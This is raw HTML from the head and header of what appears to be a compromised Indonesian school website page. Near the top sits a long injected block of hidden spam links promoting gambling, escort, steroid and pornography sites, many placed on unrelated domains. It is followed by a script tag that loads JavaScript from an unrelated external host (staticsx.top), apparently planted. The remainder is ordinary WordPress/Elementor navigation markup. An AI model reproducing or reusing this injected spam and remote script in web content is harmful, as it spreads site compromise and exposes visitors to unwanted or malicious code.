href="https://hastatrilce.com.ar/" title="casibom">casibom</a></p><p><a href="https://hahil.com/" title=""></a></p><p><a href="https://www.penotee.com/" title="wbahis">wbahis</a></p><p><a href="https://theydonpharmacy.co.uk/" title="meritking">meritking</a></p><p><a href="https://sukantamahavidyalaya.ac.in/" title="jojobet">jojobet</a></p><p><a href="https://nuanzaceramic.com/" title="matbet">matbet</a></p><p><a href="https://innovations.ie/" title="megabahis">megabahis</a></p><p><a href="https://www.wp1998.net/" title="wbahis">wbahis</a></p><p><a href="https://glspolymers.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://glspolymers.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://learn.avijitmusic.com/" title="padişahbet">padişahbet</a></p><p><a href="https://nyblackmba.org/" title="matbet">matbet</a></p><p><a href="https://uid.ae/" title="matbet">matbet</a></p><p><a href="https://three-keys.jp/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://staffmerica.com/" title="polobet">polobet</a></p><p><a href="https://www.hawapigeons.com.au" title="betebet">betebet</a></p><p><a href="https://a1liberty.com/" title="padişahbet">padişahbet</a></p><p><a href="https://sonhaivan.com" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.asosupro.gov.co/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://gpwsirsa.edu.in/" title="casibom">casibom</a></p><p><a href="https://www.gkirinis.gr/" title="pusulabet">pusulabet</a></p><p><a href="https://aalrestaurant.nl/" title="kavbet">kavbet</a></p><p><a href="https://www.yeiflex.com/" title="meritking">meritking</a></p><p><a href="https://www.yeiflex.com/" title="meritking giriş">meritking giriş</a></p><p><a href="https://etc5.com.vn" title="jojobet">jojobet</a></p><p><a href="https://www.kanbanmaturitymodel.com/" title="Streameast">Streameast</a></p><p><a href="https://tinambac.gov.ph/about-tinambac/" title="pasang bola online">pasang bola online</a></p><p><a href="https://www.spyuganda.com/" title="betasus">betasus</a></p><p><a href="https://legionural.ru/" title="casibom giriş">casibom giriş</a></p><p><a href="https://obrahome.com/" title="trendbet giriş">trendbet giriş</a></p><p><a href="https://www.1boy4change.org/" title="matbet">matbet</a></p><p><a href="https://ompatlanta.com/" title="pusulabet giriş">pusulabet giriş</a></p><p><a href="https://hitit.resmigirisimi.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="yeniyut55" title="perabet">perabet</a></p><p><a href="https://betboo.yeniresmigiris.vip" title="betboo giriş">betboo giriş</a></p><p><a href="yeniz18" title="betorder">betorder</a></p><p><a href="https://betboo.yeniresmigiris.vip" title="betboo">betboo</a></p><p><a href="https://perabet.orjresmigiriisi.com" title="perabet">perabet</a></p><p><a href="https://perabet.yenihizligirisimi.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://objectif-media.com" title="betboo giriş">betboo giriş</a></p><p><a href="https://perabet.orjresmigiriisi.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://hitit.orjgirisimim.vip" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://www.koniker.coop/" title="streameast">streameast</a></p><p><a href="https://www.uniquesorter.com" title="jojobet">jojobet</a></p><p><a href="https://1xbet-casino-tr.icu/" title="1xbet">1xbet</a></p><p><a href="https://svmchri.com/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://svmchri.com/" title="marsbahis">marsbahis</a></p><p><a href="https://app.aisusteel.org/" title="jojobet">jojobet</a></p><p><a href="https://www.ret-casino.org/" title="retcasino">retcasino</a></p><p><a href="https://www.ret-casino.org/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://visiteasterncape.co.za/" title="jojobet">jojobet</a></p><p><a href="https://sosafepakistan.com/" title="onwin">onwin</a></p><p><a href="https://saraswatitradingco.com" title="izmit escort">izmit escort</a></p><p><a href="https://maisonceleste.ma/" title="sweet bonanza demo">sweet bonanza demo</a></p><p><a href="https://www.skpkosice.sk" title="hititbet">hititbet</a></p><p><a href="https://hitit.resmigirisimi.com" title="hititbet">hititbet</a></p><p><a href="https://canyonballoonfestival.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://www.guadaluperoma.it" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.orjgirisimim.vip" title="hititbet">hititbet</a></p><p><a href="https://www.skpkosice.sk" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://betboo.resmigirisimin.com" title="betboo giriş">betboo giriş</a></p><p><a href="https://objectif-media.com" title="betboo">betboo</a></p><p><a href="https://www.guadaluperoma.it" title="hititbet">hititbet</a></p><p><a href="https://mariobrothers.com.au" title="betboo">betboo</a></p><p><a href="https://aldianoticias.mx/" title="holiganbet">holiganbet</a></p><p><a href="https://mariaperezsanz.net/" title="pusulabet">pusulabet</a></p><p><a href="https://betboo.resmigirisimin.com" title="betboo">betboo</a></p><p><a href="https://objectif-media.com" title="betboo">betboo</a></p><p><a href="https://perabet.yenihizligirisimi.com" title="perabet">perabet</a></p><p><a href="https://www.bdko.nl" title="perabet giriş">perabet giriş</a></p><p><a href="https://canyonballoonfestival.com" title="perabet">perabet</a></p><p><a href="https://mariobrothers.com.au" title="betboo giriş">betboo giriş</a></p><p><a href="https://objectif-media.com" title="betboo">betboo</a></p><p><a href="https://www.bdko.nl" title="perabet">perabet</a></p><p><a href="https://aetshipping.com/" title="betcio">betcio</a></p><p><a href="https://www.gvscolombia.com/" title="casibom">casibom</a></p><p><a href="https://www.sinermedia.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sakaryatasarim.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://www.giroire-revalier-associes.fr/" title="gonebet">gonebet</a></p><p><a href="https://anaboliksteroidsatinal.com/" title="steroid satın al">steroid satın al</a></p><p><a href="https://giftnri.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://glspolymers.com/" title="piabellacasino giriş">piabellacasino giriş</a></p><p><a href="https://contradeegypt.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://eyetheory.com.sg/" title="jojobet">jojobet</a></p><p><a href="https://contradeegypt.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://three-keys.jp/" title="jojobet">jojobet</a></p><p><a href="https://eyetheory.com.sg/" title="jojobet">jojobet</a></p><p><a href="https://tloafghanistan.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://elwadysteel.com/" title="casibom">casibom</a></p><p><a href="https://fondoeditorial.cientifica.edu.pe/" title="sapanca escort">sapanca escort</a></p><p><a href="https://uid.ae/" title="matbet">matbet</a></p><p><a href="https://rptecture.com.au/" title="matbet">matbet</a></p><p><a href="https://adminfo.umfst.ro/" title="sapanca escort">sapanca escort</a></p><p><a href="https://www.ghanastartupweek.org/" title="marsbahis ">marsbahis </a></p><p><a href="https://www.ghostwalksofbath.co.uk/" title="jojobet giris">jojobet giris</a></p><p><a href="https://www.ghostwalksofbath.co.uk/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://ompatlanta.com/" title="pusulabet">pusulabet</a></p><p><a href="https://theredballoon.com.tr/" title="Casibom">Casibom</a></p><p><a href="https://theredballoon.com.tr/" title="casibom">casibom</a></p><p><a href="https://cognitionagency.ro" title="Hititbet güncel giriş">Hititbet güncel giriş</a></p><p><a href="https://dentalarteclinicas.com.br" title="Restbet güncel giriş">Restbet güncel giriş</a></p><p><a href="https://cognitionagency.ro" title="Hititbet">Hititbet</a></p><p><a href="https://cognitionagency.ro" title="Hititbet giriş">Hititbet giriş</a></p><p><a href="https://jnjdentalcare.com/" title="tipobet">tipobet</a></p><p><a href="https://www.mitchellevan.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://www.1boy4change.org/" title="matbet güncel giriş">matbet güncel giriş</a></p><p><a href="https://www.beochic.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.beochic.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://gmvm.ac.in/" title="casibom">casibom</a></p><p><a href="https://cropsforgirls.com/" title="matbet">matbet</a></p><p><a href="https://nyblackmba.org/" title="matbet giriş">matbet giriş</a></p><p><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a></p><p><a href="https://tekelbett.com/" title="tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,">tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis,yasalbahis giriş,">yasalbahis,yasalbahis giriş,</a></p><p><a href="https://eyetheory.com.sg/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://tr.asiricanli.live/" title="sweet bonanza">sweet bonanza</a></p><p><a href="https://rentacarnovisadbezdepozita.com/" title="vaycasino">vaycasino</a></p><p><a href="https://www.abarcaprize.com/" title="ultrabet">ultrabet</a></p><p><a href="https://kontakk.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://bayrampasa-bonz.tumblr.com/" title="bayrampaşa escort">bayrampaşa escort</a></p><p><a href="https://twinsclub.be/" title="pusulabet">pusulabet</a></p><p><a href="http://vivl-amfikl.fth.sch.gr/" title="Holiganbet">Holiganbet</a></p><p><a href="https://revista.unsj.edu.ar/" title="vaycasino giriş">vaycasino giriş</a></p><p><a href="https://revista.unsj.edu.ar/" title="vaycasino">vaycasino</a></p><p><a href="https://hbunited.co.nz/" title="methstreams">methstreams</a></p><p><a href="https://www.tucaqueta.com/" title="jojobet">jojobet</a></p><p><a href="https://www.mogrex.com/" title="kingroyal">kingroyal</a></p><p><a href="https://reparationiphoneboulogne.fr/" title="vaycasino">vaycasino</a></p><p><a href="https://www.podcasthub.hu/" title="vaycasino">vaycasino</a></p><p><a href="https://archlovin.com/" title="konya seo">konya seo</a></p><p><a href="https://phukientd.vn/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://unioesportivalleida.net/" title="TV96">TV96</a></p><p><a href="https://esenyurt-mono.tumblr.com/" title="esenyurt escort">esenyurt escort</a></p><p><a href="https://viaggi.pl/" title="matbet">matbet</a></p><p><a href="https://alyssaoneill.com/" title="onwin giriş">onwin giriş</a></p><p><a href="https://americanprepschool.com/" title="Betsmove">Betsmove</a></p><p><a href="https://2020.adaf.gr/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://sultangazi.org/" title="sultangazi escort, esenler escort">sultangazi escort, esenler escort</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis">yasalbahis</a></p><p><a href="https://ceroliniferrari.com.ar/" title="bahiscasino">bahiscasino</a></p><p><a href="https://www.docctormednh.com.br/" title="meybet">meybet</a></p><p><a href="https://yasalbahiss.com" title="Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link">Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link</a></p><p><a href="https://icevi2024wc.org/" title="betasus">betasus</a></p><p><a href="https://geckospace.vn/" title="enbet">enbet</a></p><p><a href="https://alasriah.ae/" title="vaycasino">vaycasino</a></p><p><a href="https://www.shekel.ai/" title="betasus">betasus</a></p><p><a href="https://fergusonnext.com/" title="yalla shoot">yalla shoot</a></p><p><a href="https://www.spyuganda.com/" title="betasus">betasus</a></p><p><a href="https://diyarbakir-beybi.tumblr.com" title="diyarbakir escort">diyarbakir escort</a></p><p><a href="https://eskisehir-geriden.tumblr.com" title="eskisehir escort">eskisehir escort</a></p><p><a href="https://www.treflio-campings.fr/" title="restbet">restbet</a></p><p><a href="https://bigbamboobayside.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.lapangar.ro" title="jojobet">jojobet</a></p><p><a href="https://minisante.bi/" title="https://minisante.bi/">https://minisante.bi/</a></p><p><a href="https://brumado.com.py/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.ocondominio.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.ocondominio.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.ocondominio.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://nasaflooring.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://projecttristar.net/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://disputeintervention.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://karachiprinters.com/" title="betasus">betasus</a></p><p><a href="https://politact.com/" title="nakitbahis">nakitbahis</a></p><p><a href="https://topnamepicks.com" title="casinolevant">casinolevant</a></p><p><a href="https://seebloginfo.com" title="casinolevant">casinolevant</a></p><p><a href="https://illinoissafety.com/" title="bets10">bets10</a></p><p><a href="https://cropsforgirls.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://thenextgamer.tv/" title="jojobet">jojobet</a></p><p><a href="https://www.sterlingwaterhouse.com/" title="piabellacasino giriş">piabellacasino giriş</a></p><p><a href="https://rockbrynner.com/" title="jojobet">jojobet</a></p><p><a href="https://ompatlanta.com/" title="pusulabet güncel giriş">pusulabet güncel giriş</a></p><p><a href="https://geekxpress.com.au/" title="bets10">bets10</a></p><p><a href="https://fmsmu.com/" title="betosfer">betosfer</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://sullivanphysio.ca/" title="mavibet">mavibet</a></p><p><a href="https://cropsforgirls.com/" title="matbet güncel giriş">matbet güncel giriş</a></p><p><a href="https://firecode.com/" title="galabet">galabet</a></p><p><a href="https://www.lauragalea.ro/" title="sakarya escort">sakarya escort</a></p><p><a href="https://revista.unsj.edu.ar" title="Vaycasino">Vaycasino</a></p><p><a href="https://masterlap.com/" title="holiganbet">holiganbet</a></p><p><a href="https://mehterlam.gov.af" title="betgaranti giriş">betgaranti giriş</a></p><p><a href="https://mehterlam.gov.af" title="betgaranti">betgaranti</a></p><p><a href="https://betgaranti2026.com" title="betgaranti giriş">betgaranti giriş</a></p><p><a href="https://spy-x-family-manga.com/" title="casinolevant">casinolevant</a></p><p><a href="https://1002juegos.com" title="casinolevant">casinolevant</a></p><p><a href="https://animarh.com.br/" title="bahislion">bahislion</a></p><p><a href="https://www.emotioncenter.ro/" title="aresbet">aresbet</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://smithandsmith.co.za/" title="artemisbet">artemisbet</a></p><p><a href="https://masterlap.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://masjidalaqsa.net/" title="kalebet">kalebet</a></p><p><a href="https://espacok2.com/" title="diyarbakir escort">diyarbakir escort</a></p><p><a href="https://mizzenconstruction.co.uk/" title="casinowon">casinowon</a></p><p><a href="https://www.carlsongracieoc.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://www.happyandharried.com/" title="deneme bonusu">deneme bonusu</a></p><p><a href="https://wyskoczna.pl/" title="ultrabet">ultrabet</a></p><p><a href="https://www.thebigdoglawyer.com/" title="kingroyal">kingroyal</a></p><p><a href="https://livebahis.org/" title="xnxx">xnxx</a></p><p><a href="https://livebahis.org/" title="porn">porn</a></p><p><a href="https://cootemp.cl/" title="madridbet">madridbet</a></p><p><a href="https://www.bafabags.com/" title="dinamobet">dinamobet</a></p><p><a href="https://prefab-industries.ma/" title="betebet">betebet</a></p><p><a href="https://brightandwilliamsoninsurance.com/" title="meritking">meritking</a></p><p><a href="https://guantesdeguatemala.com/" title="betpas">betpas</a></p><p><a href="https://hitci.com/" title="hit botu">hit botu</a></p><p><a href="https://mtxfer.com.br/" title="artemisbet">artemisbet</a></p><p><a href="https://imersao.francescomaligia.com.br/" title="grandpashabet">grandpashabet</a></p><p><a href="https://estudiounikos.com/" title="marsbahis">marsbahis</a></p><p><a href="https://www.snim.in/" title="Pusulabet">Pusulabet</a></p><p><a href="https://masoz.org/" title="masöz">masöz</a></p><p><a href="https://nickholtfitness.com/" title="jojobet">jojobet</a></p><p><a href="https://ankaracrazy.site" title="ankara escort">ankara escort</a></p><p><a href="https://www.snim.in/" title="pusulabet">pusulabet</a></p><p><a href="https://sizzrestaurant.nl/" title="Casibom">Casibom</a></p><p><a href="https://www.defensorianna.gob.ar/" title="galabet">galabet</a></p><p><a href="https://www.serifalisurucukursu.com/" title="kralbet">kralbet</a></p><p><a href="https://transklima.com/" title="betnano giriş">betnano giriş</a></p><p><a href="https://retajsalwaresort.com/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://amaga.it/" title="Pusulabet">Pusulabet</a></p><p><a href="https://amaga.it/" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://elharamain-plastic.com" title="milosbet">milosbet</a></p><p><a href="https://bisbroker.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://htsua.com/" title="methstreams">methstreams</a></p><p><a href="https://ilovemumbaifoundation.org/" title="teosbet">teosbet</a></p><p><a href="https://samprasoft.com/" title="galabet">galabet</a></p><p><a href="https://www.eventc.dk/" title="betcio">betcio</a></p><p><a href="https://www.autohaus-rifberg.de/" title="casibom">casibom</a></p><p><a href="https://programaprovidencia.org.br/" title="dinamobet giriş">dinamobet giriş</a></p><p><a href="https://www.valledelcocora.com.co/" title="ultrabet">ultrabet</a></p><p><a href="https://atrevus.mx/" title="bahisfair">bahisfair</a></p><p><a href="https://commonwealthdpf.org/" title="hilarionbet">hilarionbet</a></p><p><a href="https://horse-riders-directory.co.uk" title="grandpashabet">grandpashabet</a></p><p><a href="https://psegsst.com.br/" title="matbet">matbet</a></p><p><a href="https://shrestha.com.np/" title="marsbahis">marsbahis</a></p><p><a href="https://alsuraikh.com" title="holiganbet">holiganbet</a></p><p><a href="https://neptuneinfo.com/" title="kingroyal">kingroyal</a></p><p><a href="https://alkemidecor.com/" title="meritking">meritking</a></p><p><a href="https://shreekrupainfra.com/" title="madridbet">madridbet</a></p><p><a href="https://bhoomiagro.co.in/" title="zbahis">zbahis</a></p><p><a href="https://www.trust1services.com/" title="vdcasino">vdcasino</a></p><p><a href="https://thevedantresources.co.in/" title="jojobet">jojobet</a></p><p><a href="https://mediawebdev.com/" title="meritking">meritking</a></p><p><a href="https://tucasaresorts.com" title="pusulabet">pusulabet</a></p><p><a href="https://apm.org.br/" title="Jojobet">Jojobet</a></p><p><a href="https://jawharaperfume.com/" title="betticket">betticket</a></p><p><a href="https://nitromac.com/" title="MATADORBET 2026">MATADORBET 2026</a></p><p><a href="https://draditigodbole.com/" title="padişahbet">padişahbet</a></p><p><a href="https://ambipar.co.uk/" title="vegabet">vegabet</a></p><p><a href="https://www.movastyle.com/" title="tlcasino">tlcasino</a></p><p><a href="https://elabiertoeventos.com/tr/" title="jojobet">jojobet</a></p><p><a href="https://www.sinarsejahtera.co.id/" title="betzula">betzula</a></p><p><a href="https://stonebridgeinvestigations.co.uk/" title="bahislion">bahislion</a></p><p><a href="https://sevenbaysbouldering.com/" title="jojobet">jojobet</a></p><p><a href="https://goldenwork.org/" title="sonbahis">sonbahis</a></p><p><a href="https://kliniktuah.com/" title="holiganbet">holiganbet</a></p><p><a href="https://thestandup.lt/" title="jasminbet">jasminbet</a></p><p><a href="http://gailherman.net/" title="ikimisli">ikimisli</a></p><p><a href="https://eg.yalamisr.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://fmsmu.com/" title="betosfer">betosfer</a></p><p><a href="https://peterumeh.com/" title="alobet giriş">alobet giriş</a></p><p><a href="https://jmachicago.com/" title="hiltonbet">hiltonbet</a></p><p><a href="https://bhartibrass.com/" title="kulisbet">kulisbet</a></p><p><a href="https://acampamadrid.com/" title="yakabet">yakabet</a></p><p><a href="https://www.mercur.spb.ru/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://oldchamparanmeathouse.in/" title="meritking">meritking</a></p><p><a href="https://chanakyaclatclasses.com" title="madridbet">madridbet</a></p><p><a href="https://hotelsapphireinn.co.in" title="meritking">meritking</a></p><p><a href="https://techgup.co.uk/" title="kingroyal">kingroyal</a></p><p><a href="https://wellhealthorganicks.com/" title="meritking">meritking</a></p><p><a href="https://qaptions.co.uk/" title="madridbet">madridbet</a></p><p><a href="https://gipa.co/" title="sekabet">sekabet</a></p><p><a href="https://mp4moviezs.com/" title="meritking">meritking</a></p><p><a href="https://co-masonry.ru/" title="jojobet">jojobet</a></p><p><a href="https://co-masonry.ru/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://nobilitychiropractic.com/" title="jojobet">jojobet</a></p><p><a href="https://nobilitychiropractic.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://zellos.gr" title="betsmove">betsmove</a></p><p><a href="https://elcinformatica.com/" title="marsbahis">marsbahis</a></p><p><a href="https://hosteriatunkelen.cl/" title="betsat">betsat</a></p><p><a href="https://kalparakshatrust.org/" title="madridbet">madridbet</a></p>    </marquee>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<style type="text/css">
					</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-10318 single-format-standard wp-theme-Newspaper td-standard-pack Newspaper prestasi-akhir-semester-1-2022-2023 global-block-template-9 single_template_5 elementor-default elementor-template-full-width elementor-kit-660 elementor-page-5398 td-animation-stack-type0 td-boxed-layout">

		<div data-elementor-type="header" data-elementor-id="1381" class="elementor elementor-1381 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-402eb6c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="402eb6c" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63a82a7" data-id="63a82a7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e414ab elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e414ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e7536ff elementor-hidden-phone" data-id="e7536ff" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-586b7d8" data-id="586b7d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc49888 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="fc49888" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://www.tugasku.sch.id" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Pencarian...                                                                                                                 " class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-70b60da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70b60da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8ca13e0" data-id="8ca13e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18349dc elementor-widget elementor-widget-image" data-id="18349dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.tugasku.sch.id">
							<img loading="lazy" width="240" height="71" src="https://www.tugasku.sch.id/wp-content/uploads/2020/01/logo.png" class="attachment-full size-full wp-image-188" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8894f63" data-id="8894f63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-869ad22 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="869ad22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item">Kontak</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
